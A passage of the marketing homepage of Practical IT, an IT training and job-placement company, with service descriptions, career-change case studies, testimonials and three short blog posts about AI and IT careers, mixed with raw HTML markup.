Interactive Learning EnvironmentCertification Preparation
Our courses are tailored to prepare you for top IT certifications, ensuring you stand out in the job market. We provide the resources and guidance needed to succeed.Industry-Recognized Certifications
Exam Preparation and Practice Tests
Certification Guidance and SupportCareer Advancement
Our IT training programs are designed to help you advance your career. Whether you're starting out or looking to upskill, we provide the tools and support you need to succeed.Personalized Career Coaching
Resume and Interview Preparation
Networking Opportunities with Industry Professionals</p> <a href="/services/02-quality-it-training" class="btn btn-arrow"> Read More </a> </div> </div> </div> </div><div class="lg:col-4 sm:col-6 mb-4 lg:mb-0"> <div class="box-shadow"> <img src="/_astro/service-2.SaZDd3jr_q5uTF.webp" alt="Job Placement Assistance" loading="lazy" decoding="async" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="445" height="230" class="bg-cover object-contain w-full rounded-t-xl"> <div class="relative"> <div class="bg-primary dark:bg-darkmode-primary rounded-full w-[60px] h-[60px] flex justify-center items-center absolute -top-24 left-4"> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="text-white text-3xl" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M184 48l144 0c4.4 0 8 3.6 8 8l0 40L176 96l0-40c0-4.4 3.6-8 8-8zm-56 8l0 40L64 96C28.7 96 0 124.7 0 160l0 96 192 0 128 0 192 0 0-96c0-35.3-28.7-64-64-64l-64 0 0-40c0-30.9-25.1-56-56-56L184 0c-30.9 0-56 25.1-56 56zM512 288l-192 0 0 32c0 17.7-14.3 32-32 32l-64 0c-17.7 0-32-14.3-32-32l0-32L0 288 0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-128z"></path></svg> </div> <div class="p-4 bg-white dark:bg-darkmode-light"> <h5> <a href="/services/03-job-placement" class="text-text-dark dark:text-darkmode-text-dark hover:text-primary dark:hover:text-darkmode-primary duration-200">Job Placement Assistance</a> </h5> <p class="mt-2 mb-4 line-clamp-2">At Practical IT, we specialize in helping trainees transition into their next job with confidence. Our services include mock interviews, professional resume preparation, and personalized career guidance to ensure you are fully prepared for the competitive job market.
Benefits of Our Services
Our job placement assistance services are designed to give you the tools and confidence you need to succeed:Mock Interviews with Industry Experts
Professional Resume and Cover Letter Preparation
Personalized Career Coaching
Job Search Strategies and Networking Tips
Confidence Building and Soft Skills TrainingMock Interviews
We simulate real-world interview scenarios to help you prepare for your dream job. Our experts provide constructive feedback to refine your responses and boost your confidence.Role-Specific Interview Practice
Behavioral and Technical Question Preparation
Detailed Feedback and Improvement PlansResume Preparation
Our team helps you create a professional resume and cover letter that highlight your skills and achievements. We ensure your application stands out to recruiters and hiring managers.Tailored Resume Writing
ATS-Friendly Formatting
Highlighting Key AchievementsCareer Guidance
We provide personalized career coaching to help you identify your strengths, set goals, and create a roadmap for success. Our guidance ensures you are well-prepared for every step of the job application process.Goal Setting and Planning
Industry Insights and Trends
Continuous Support and Mentorship</p> <a href="/services/03-job-placement" class="btn btn-arrow"> Read More </a> </div> </div> </div> </div> </div> </div> </div> </section> <section class="section pt-0"> <div class="pb-4 bg-gray-white"> <div class="container"> <div class="flex justify-between items-center"> <div class="section-title mb-0"> <span class="section-title-border"></span> <p>Case Studies</p> <h2 class="!ml-0">Case Study</h2> </div> <div class="hidden md:block !mr-0"> <a href="/projects" class="btn btn-primary hover-ripple"> more case studies </a> </div> </div> </div> </div> <div> <ul class="flex justify-center items-center flex-wrap mb-7 hidden"> <li class="selected" data-target="all"> <button type="button" class="m-3 inline-block text-text-dark dark:text-darkmode-text-dark py-3 font-secondary uppercase font-medium text-lg hover:text-primary cursor-pointer">
All
</button> </li> <li data-target="career transformation"> <button type="button" class="m-3 inline-block text-text-dark dark:text-darkmode-text-dark  py-3 font-secondary uppercase font-medium text-lg hover:text-primary cursor-pointer"> career transformation </button> </li> </ul> <ul class="row shuffle-container g-1"> <li class="lg:col-3 sm:col-6" data-groups="[&#34;career transformation&#34;,&#34;all&#34;]"> <div class="project-item mb-10"> <div class="relative mb-4 overflow-hidden"> <img src="/_astro/project-4.CjrUwrz6_ZjlWuN.webp" alt="project thumb" loading="lazy" decoding="async" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="473" height="473" class="w-full object-cover rounded-t-xl"> <div class="hover-overlay"> <a href="/images/project/project-4.jpg" class="venobox"> <i class="uni-plus"></i> </a> </div> </div>  <div class="ms-4"> <h6 class="text-primary dark:text-darkmode-primary text-base mb-2">Career Transformation</h6> <h5 class="text-text-dark dark:text-darkmode-text-dark  hover:text-primary duration-200"> <a href="/projects/celebrate-with">Transforming Lives Through IT: A Journey to Success</a> </h5> </div> </div> </li><li class="lg:col-3 sm:col-6" data-groups="[&#34;career transformation&#34;,&#34;all&#34;]"> <div class="project-item mb-10"> <div class="relative mb-4 overflow-hidden"> <img src="/_astro/bhat-naru-success.DYsgCmbt_ZtixgV.webp" alt="project thumb" loading="lazy" decoding="async" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="473" height="473" class="w-full object-cover rounded-t-xl"> <div class="hover-overlay"> <a href="/images/project/bhat-naru-success.jpg" class="venobox"> <i class="uni-plus"></i> </a> </div> </div>  <div class="ms-4"> <h6 class="text-primary dark:text-darkmode-primary text-base mb-2">Career Transformation</h6> <h5 class="text-text-dark dark:text-darkmode-text-dark  hover:text-primary duration-200"> <a href="/projects/bhat">From Cab Driver to Software Developer: Bhat Naru&#39;s Inspiring Journey</a> </h5> </div> </div> </li><li class="lg:col-3 sm:col-6" data-groups="[&#34;career transformation&#34;,&#34;all&#34;]"> <div class="project-item mb-10"> <div class="relative mb-4 overflow-hidden"> <img src="/_astro/helen-success.gXnPAZmn_1s5GgV.webp" alt="project thumb" loading="lazy" decoding="async" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="473" height="473" class="w-full object-cover rounded-t-xl"> <div class="hover-overlay"> <a href="/images/project/helen-success.png" class="venobox"> <i class="uni-plus"></i> </a> </div> </div>  <div class="ms-4"> <h6 class="text-primary dark:text-darkmode-primary text-base mb-2">Career Transformation</h6> <h5 class="text-text-dark dark:text-darkmode-text-dark  hover:text-primary duration-200"> <a href="/projects/helen">From Full-Time Mom to IT Professional: Helen&#39;s Inspiring Journey</a> </h5> </div> </div> </li><li class="lg:col-3 sm:col-6" data-groups="[&#34;career transformation&#34;,&#34;all&#34;]"> <div class="project-item mb-10"> <div class="relative mb-4 overflow-hidden"> <img src="/_astro/wangari-moi.DQ-shNWS_Z260QSg.webp" alt="project thumb" loading="lazy" decoding="async" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="473" height="473" class="w-full object-cover rounded-t-xl"> <div class="hover-overlay"> <a href="/images/project/wangari-moi.png" class="venobox"> <i class="uni-plus"></i> </a> </div> </div>  <div class="ms-4"> <h6 class="text-primary dark:text-darkmode-primary text-base mb-2">Career Transformation</h6> <h5 class="text-text-dark dark:text-darkmode-text-dark  hover:text-primary duration-200"> <a href="/projects/wangari-moi-inspiring-story">Wangari Moi: From Gig Work to IT Success</a> </h5> </div> </div> </li> </ul> <!-- Modal Structure --> <div id="image-modal" class="hidden fixed inset-0 z-50 bg-black/80 flex items-center justify-center"> <div class="rounded-lg"> <button id="close-modal" class="absolute top-0 right-0 text-white bg-black py-2 px-4">
X
</button> <img id="modal-image" src="" alt="project thumb" class="max-w-[600px] object-cover"> </div> </div> </div> <script type="module" src="/_astro/ProjectCard.astro_astro_type_script_index_0_lang.Vw8FVAni.js"></script> <script type="module">document.addEventListener("astro:page-load",()=>{const e=document.getElementById("image-modal"),d=document.getElementById("modal-image"),n=document.getElementById("close-modal");if(!e||!d||!n){console.warn("Modal elements not found in the DOM");return}document.querySelectorAll(".venobox").forEach(t=>{t.addEventListener("click",a=>{a.preventDefault();const o=t.getAttribute("href");o&&(d.setAttribute("src",o),e.classList.remove("hidden"))})}),n.addEventListener("click",()=>{e.classList.add("hidden")}),document.addEventListener("keydown",t=>{t.key==="Escape"&&e.classList.add("hidden")})});</script> </section> <section class="section bg-light dark:bg-darkmode-light bg-dots" data-astro-cid-gafjmexm><div class="container slider-outside" data-astro-cid-gafjmexm><div class="row" data-astro-cid-gafjmexm><div class="col-12 text-center relative" data-astro-cid-gafjmexm><span class="section-title-border border-center" data-astro-cid-gafjmexm></span><p class="text-h5" data-astro-cid-gafjmexm>Testimonials</p><h2 class="h1 mb-10" data-astro-cid-gafjmexm>Hear from Happy Experience</h2></div><div class="col-10 mx-auto" data-astro-cid-gafjmexm><div class="swiper testimonial-slider" data-astro-cid-gafjmexm><div class="swiper-wrapper" data-astro-cid-gafjmexm><div class="swiper-slide slider-item" data-astro-cid-gafjmexm><div class="text-center flex flex-col items-center" data-astro-cid-gafjmexm><img src="/_astro/client-1.BmHno1Ah_2ip6F5.webp" alt="client" loading="lazy" decoding="async" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="70" height="70" class="rounded-full mb-5 w-[70px] h-[70px] rounded-t-xl"><div class="relative" data-astro-cid-gafjmexm><div class="text-center md:pt-4" data-dot-image="/images/testimonial/client-2.jpg" data-astro-cid-gafjmexm><p class="italic mb-6 text-text-dark dark:text-darkmode-text-light" data-astro-cid-gafjmexm>Practical IT&#39;s training programs are exceptional. The hands-on labs and real-world projects gave me the confidence to excel in my career. I highly recommend their courses to anyone looking to upskill.</p><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="text-primary/30 dark:text-darkmode-primary/30 absolute top-0 left-1/2 text-[100px] -translate-x-[50px]" data-astro-cid-gafjmexm="true" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M464 256h-80v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8c-88.4 0-160 71.6-160 160v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48zm-288 0H96v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8C71.6 32 0 103.6 0 192v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48z"></path></svg><h4 class="mb-2 text-h5" data-astro-cid-gafjmexm>Maria M</h4><span class="text-primary dark:text-darkmode-primary" data-astro-cid-gafjmexm>Software Engineer</span></div></div></div></div><div class="swiper-slide slider-item" data-astro-cid-gafjmexm><div class="text-center flex flex-col items-center" data-astro-cid-gafjmexm><img src="/_astro/client-2.PWMQZyEC_Z1eM8mj.webp" alt="client" loading="lazy" decoding="async" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="70" height="70" class="rounded-full mb-5 w-[70px] h-[70px] rounded-t-xl"><div class="relative" data-astro-cid-gafjmexm><div class="text-center md:pt-4" data-dot-image="/images/testimonial/client-2.jpg" data-astro-cid-gafjmexm><p class="italic mb-6 text-text-dark dark:text-darkmode-text-light" data-astro-cid-gafjmexm>The job placement assistance at Practical IT is top-notch. From resume preparation to mock interviews, the team supported me every step of the way. I landed my dream job thanks to their guidance.</p><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="text-primary/30 dark:text-darkmode-primary/30 absolute top-0 left-1/2 text-[100px] -translate-x-[50px]" data-astro-cid-gafjmexm="true" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M464 256h-80v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8c-88.4 0-160 71.6-160 160v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48zm-288 0H96v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8C71.6 32 0 103.6 0 192v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48z"></path></svg><h4 class="mb-2 text-h5" data-astro-cid-gafjmexm>Dawud K.</h4><span class="text-primary dark:text-darkmode-primary" data-astro-cid-gafjmexm>Cybersecurity Analyst</span></div></div></div></div><div class="swiper-slide slider-item" data-astro-cid-gafjmexm><div class="text-center flex flex-col items-center" data-astro-cid-gafjmexm><img src="/_astro/client-3.BW-jzQZA_1YQN3U.webp" alt="client" loading="lazy" decoding="async" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="70" height="70" class="rounded-full mb-5 w-[70px] h-[70px] rounded-t-xl"><div class="relative" data-astro-cid-gafjmexm><div class="text-center md:pt-4" data-dot-image="/images/testimonial/client-2.jpg" data-astro-cid-gafjmexm><p class="italic mb-6 text-text-dark dark:text-darkmode-text-light" data-astro-cid-gafjmexm>I was new to programming, but Practical IT made learning easy and enjoyable. The instructors are knowledgeable and always ready to help. I now work as a full-stack developer, and I owe it all to Practical IT.</p><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="text-primary/30 dark:text-darkmode-primary/30 absolute top-0 left-1/2 text-[100px] -translate-x-[50px]" data-astro-cid-gafjmexm="true" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M464 256h-80v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8c-88.4 0-160 71.6-160 160v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48zm-288 0H96v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8C71.6 32 0 103.6 0 192v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48z"></path></svg><h4 class="mb-2 text-h5" data-astro-cid-gafjmexm>Emily Evans</h4><span class="text-primary dark:text-darkmode-primary" data-astro-cid-gafjmexm>Full Stack Developer</span></div></div></div></div><div class="swiper-slide slider-item" data-astro-cid-gafjmexm><div class="text-center flex flex-col items-center" data-astro-cid-gafjmexm><img src="/_astro/client-4.DNnVtddo_IBQiS.webp" alt="client" loading="lazy" decoding="async" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="70" height="70" class="rounded-full mb-5 w-[70px] h-[70px] rounded-t-xl"><div class="relative" data-astro-cid-gafjmexm><div class="text-center md:pt-4" data-dot-image="/images/testimonial/client-2.jpg" data-astro-cid-gafjmexm><p class="italic mb-6 text-text-dark dark:text-darkmode-text-light" data-astro-cid-gafjmexm>Practical IT&#39;s focus on industry-relevant skills is what sets them apart. The data science course was comprehensive and well-structured. I feel confident in my abilities and ready to tackle real-world challenges.</p><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="text-primary/30 dark:text-darkmode-primary/30 absolute top-0 left-1/2 text-[100px] -translate-x-[50px]" data-astro-cid-gafjmexm="true" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M464 256h-80v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8c-88.4 0-160 71.6-160 160v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48zm-288 0H96v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8C71.6 32 0 103.6 0 192v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48z"></path></svg><h4 class="mb-2 text-h5" data-astro-cid-gafjmexm>Michael Santos</h4><span class="text-primary dark:text-darkmode-primary" data-astro-cid-gafjmexm>Data Scientist</span></div></div></div></div></div></div></div></div><div class="mt-10" data-astro-cid-gafjmexm><div class="swiper-button-next" data-astro-cid-gafjmexm></div><div class="swiper-button-prev" data-astro-cid-gafjmexm></div></div></div></section><script type="module" src="/_astro/Testimonial.astro_astro_type_script_index_0_lang.Bmj8-l6N.js"></script> <section class="section overlay-secondary bg-fixed bg-[url('/images/backgrounds/cta-lg.jpg')]"> <div class="container"> <div class="row"> <div class="lg:col-7 md:col-10 col-11 text-center mx-auto"> <h2 class="h1 text-white relative mb-12">Practical Solutions</h2> <a href="/courses" class="btn btn-primary hover-ripple">services</a> </div> </div> </div> </section> <section class="section bg-gray-white relative isolate"><div class="container"><div class="row"><div class="col-12"><div class="section-title"><span class="section-title-border"></span><p>Latest News</p><h2 class="!ml-0">Learn From Practical IT</h2></div></div></div><div class="row"><div class="lg:col-4"><div class="lg:mb-0 mb-4 relative z-10"> <article class="card"> <div class="card-type">Application Development</div> <img src="/_astro/post-1.Ce6hC1S4_Z7kie.webp" alt="blog-thumb" loading="lazy" decoding="async" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="445" height="350" class="w-full aspect-[445/350] object-cover rounded-t-xl"> <div class="card-body"> <div class="card-meta"> By <strong> <a href="/authors/practical-it">Practical IT</a>/ On <strong>08 Apr, 2024</strong> </strong> <h4 class="card-title"> <a href="/blog/building-applications-and-technology-in-the-era-of-ai">Building Applications and Technology in the Era of AI</a> </h4> <span class="section-title-border"></span> <p class="card-text"> Building Applications and Technology in the Era of AI
Artificial Intelligence (AI) is no longer a futuristic concept; it is a reality that is reshaping industries and redefining how we build applications and technology. From automating mundane tasks to enabling smarter decision-making, AI is at the core of modern innovation.
The Role of AI in Application Development
AI is transforming application development in several ways:Enhanced User Experiences:
AI-powered chatbots and virtual assistants provide personalized support.
Recommendation engines suggest content, products, or services tailored to user preferences.Automation:
AI automates repetitive tasks, reducing development time and costs.
Tools like AI-driven code generators assist developers in writing efficient code.Data-Driven Insights:
AI analyzes vast amounts of data to uncover patterns and trends.
These insights help businesses make informed decisions and improve their applications.Challenges in the AI Era
While AI offers numerous benefits, it also presents challenges:Ethical Concerns: Ensuring AI systems are fair, unbiased, and transparent.
Data Privacy: Protecting user data while leveraging AI for personalization.
Skill Gap: Developers need to upskill to work with AI technologies effectively.Preparing for the Future
To thrive in the AI era, developers and businesses must:Embrace Continuous Learning:
Stay updated with the latest AI tools and frameworks.
Explore courses and certifications in AI and machine learning.Focus on Collaboration:
Work closely with data scientists, AI specialists, and domain experts.
Foster a culture of innovation and experimentation.Adopt Ethical Practices:
Prioritize user privacy and transparency in AI applications.
Ensure AI systems align with ethical guidelines and societal values.Conclusion
The era of AI is an exciting time for developers and businesses alike. By leveraging AI, we can build smarter, more efficient applications that solve real-world problems and create value for users. However, it is essential to navigate the challenges responsibly and embrace the opportunities that AI brings.
Let’s build the future, one AI-powered application at a time.
 </p> </div> </div> </article> </div></div><div class="lg:col-4"><div class="lg:mb-0 mb-4 relative z-10"> <article class="card"> <div class="card-type">AI in IT</div> <img src="/_astro/post-5._BUZxFMC_DEYrC.webp" alt="blog-thumb" loading="lazy" decoding="async" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="445" height="350" class="w-full aspect-[445/350] object-cover rounded-t-xl"> <div class="card-body"> <div class="card-meta"> By <strong> <a href="/authors/practical-it">Practical IT</a>/ On <strong>06 May, 2024</strong> </strong> <h4 class="card-title"> <a href="/blog/how-ai-can-help-you-land-an-it-job-faster-it-is-a-game-changer">How AI Can Help You Land an IT Job Faster. It is a game changer.</a> </h4> <span class="section-title-border"></span> <p class="card-text"> Artificial intelligence (AI) is transforming the way we learn and work, and it can play a significant role in helping you land an IT job faster. From personalized learning to job search optimization, AI tools are making it easier than ever to prepare for a career in IT.
How AI Can HelpPersonalized Learning: AI-powered platforms can tailor training programs to your learning style and pace.
Resume Optimization: AI tools can help you create ATS-friendly resumes that stand out to recruiters.
Mock Interviews: AI-driven interview simulators can help you practice and refine your responses.
Job Matching: AI algorithms can match your skills and preferences with the right job opportunities.Leveraging AI for Your CareerUse AI-Powered Learning Platforms: Platforms like Practical IT integrate AI to provide personalized training experiences.
Optimize Your Resume: Use AI tools to ensure your resume highlights your strengths and aligns with job descriptions.
Practice Interviews: Leverage AI interview tools to build confidence and improve your performance.Conclusion
AI is a powerful ally in your journey to an IT career. By leveraging AI tools, you can enhance your skills, streamline your job search, and land your dream job faster.
 </p> </div> </div> </article> </div></div><div class="lg:col-4"><div class="lg:mb-0 mb-4 relative z-10"> <article class="card"> <div class="card-type">IT Careers</div> <img src="/_astro/post-2.sUntUBRE_Z1tElvO.webp" alt="blog-thumb" loading="lazy" decoding="async" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="445" height="350" class="w-full aspect-[445/350] object-cover rounded-t-xl"> <div class="card-body"> <div class="card-meta"> By <strong> <a href="/authors/practical-it">Practical IT</a>/ On <strong>15 Apr, 2025</strong> </strong> <h4 class="card-title"> <a href="/blog/the-future-of-it-careers-in-a-digital-orld">The Future of IT Careers in a Digital World</a> </h4> <span class="section-title-border"></span> <p class="card-text"> The digital transformation is reshaping industries across the globe, and IT careers are at the forefront of this revolution. As businesses increasingly rely on technology, the demand for skilled IT professionals continues to grow.
The Impact of Digital Transformation
Digital transformation is driving innovation and creating new opportunities in the IT sector. Here are some key trends shaping the future of IT careers:Cloud Computing: The shift to cloud-based solutions is creating a demand for cloud architects, engineers, and administrators.
Artificial Intelligence (AI): AI is revolutionizing industries, leading to opportunities in machine learning, data science, and AI development.
Cybersecurity: As cyber threats evolve, the need for cybersecurity experts is more critical than ever.
DevOps: The integration of development and operations is streamlining workflows and creating roles for DevOps engineers.Skills Needed for the Future
To thrive in the evolving IT landscape, professionals need to focus on developing the following skills:Technical Expertise: Mastery of programming languages, cloud platforms, and AI tools.
Problem-Solving: The ability to analyze complex problems and develop innovative solutions.
Adaptability: Staying updated with emerging technologies and industry trends.
Collaboration: Working effectively in cross-functional teams.How to Prepare for the Future
Preparing for the future of IT careers requires a proactive approach. Here are some steps to get started:Invest in Training: Enroll in courses that focus on in-demand skills like cloud computing, AI, and cybersecurity.
Earn Certifications: Certifications like AWS, Microsoft Azure, and CompTIA Security+ can enhance your resume.
Build a Portfolio: Work on real-world projects to showcase your skills to potential employers.
Network: Connect with industry professionals to stay informed about job opportunities and trends.Conclusion
The future of IT careers is bright, with endless opportunities for those who are prepared to adapt and grow. By investing in your skills and staying ahead of industry trends, you can position yourself for success in the digital world.
At Practical IT, we offer training programs designed to help you thrive in the ever-evolving IT landscape. Explore our courses and take the first step toward a successful IT career.
 </p> </div> </div> </article> </div></div></div></div><img class="blog-shape-left" src="/images/backgrounds/blog-bg-left.png" alt=""><img class="blog-shape-right" src="/images/backgrounds/blog-bg-right.png" alt=""></section>  </main> <footer> <!-- main footer --> <div class="section bg-secondary dark:bg-darkmode-secondary"> <div class="container"> <div class="row justify-between"> <!-- footer content --> <div class="md:col-5 mb-5 md:mb-0"> <a href="/" class="navbar-brand inline-block">  <img src="/_astro/logo.D_B4h7Ej_LlFBE.webp" alt="Practical IT - YOUR PATH TO IT CAREERS" loading="lazy" decoding="async" style="height:100px;width:100px" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="200" height="200" class="inline-block dark:hidden rounded-t-xl"> <img src="/_astro/logo.D_B4h7Ej_LlFBE.webp" alt="Practical IT - YOUR PATH TO IT CAREERS" loading="lazy" decoding="async" style="height:100px;width:100px" data-astro-cid-pdgmiqv6="true" fetchpriority="auto" width="200" height="200" class="hidden dark:inline-block rounded-t-xl"> </a> <p class="text-light/75 mt-6 mb-5">Practical IT is dedicated to providing high-quality IT training, job placement assistance, and market analysis to help individuals and businesses thrive in the tech-driven world.</p> <!-- social links --> <h4 class="text-white mb-6 mt-12 text-h5 font-semibold"> Follow Us On </h4> <ul class="social-icon-alt"> <li> <a aria-label="facebook" href="https://www.facebook.com/thepracticalit/" target="_blank" rel="noopener noreferrer nofollow"> <span class="sr-only">facebook</span> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="inline-block" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"></path></svg> </a> </li><li> <a aria-label="x" href="https://x.com/" target="_blank" rel="noopener noreferrer nofollow"> <span class="sr-only">x</span> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="inline-block" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg> </a> </li><li> <a aria-label="github" href="https://www.github.com/practicalit" target="_blank" rel="noopener noreferrer nofollow"> <span class="sr-only">github</span> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 496 512" class="inline-block" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"></path></svg> </a> </li><li> <a aria-label="YouTube" href="https://www.youtube.com/@thepracticalit" target="_blank" rel="noopener noreferrer nofollow"> <span class="sr-only">YouTube</span> <svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 576 512" class="inline-block" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg> </a> </li> </ul> </div> <div class="md:col-6"> <div class="row"> <!-- service list --> <div class="col-6 mt-5"> <h4 class="text-white mb-4 text-h5 font-semibold">services</h4> <ul class="list-styled"> <li class="mb-3 text-light/75"> <a class=" block" href="/about">About Us</a> </li><li class="mb-3 text-light/75"> <a class=" block" href="/privacy-policy">Privacy Policy</a> </li><li class="mb-3 text-light/75"> <a class=" block" href="/contact">Contact Us</a> </li><li class="mb-3 text-light/75"> <a class=" block" href="/courses">Courses</a> </li><li class="mb-3 text-light/75"> <a class=" block" href="/projects">Case Study</a> </li> </ul> </div> <!-- contact info --> <div class="col-6 mt-5"> <h4 class="text-white mb-4 text-h5 font-semibold"> Contact Info </h4> <ul> <li class="text-light/75 mb-3"> <a target="_blank" href="https://www.google.com/maps?q=911%20Silver%20Spring%20Ave%2C%20Silver%20Spring%20MD%2020910">911 Silver Spring Ave, Silver Spring MD 20910</a> </li> <li class="text-light/75 mb-3"> <a href="tel:240 877 8161">240 877 8161</a> </li> <li class="text-light/75 mb-3"> <a href="mailto:info@thepracticalit.com"><a href="mailto:info@thepracticalit.com">info@thepracticalit.com</a></a> </li> </ul> </div> </div> <!-- newsletter --> <div class="col-12"> <h4 class="text-white mb-6 mt-12 text-h5 font-semibold"> SUBSCRIBE NEWSLETTER </h4> <form action="#"> <div class="relative w-full"> <input type="email" class="h-14 px-[30px] w-full bg-dark dark:bg-darkmode-light newsletter-form" id="newsletter" name="newsletter" placeholder="Enter your email" required> <button type="submit" class="btn btn-primary btn-subscribe">
Subscribe
